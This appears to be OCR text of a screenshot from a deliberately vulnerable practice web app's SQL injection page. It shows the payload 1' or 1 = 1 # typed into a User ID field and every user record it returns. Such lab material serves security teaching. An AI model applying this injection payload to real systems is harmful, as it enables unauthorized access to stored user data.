 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1 = 1 #
First name: admin
Surname: admin
ID: 1' or 1 = 1 #
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1 #
First name: Hack
Surname: Me
ID: 1' or 1 = 1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1 #
First name: Bob
Surname: Smith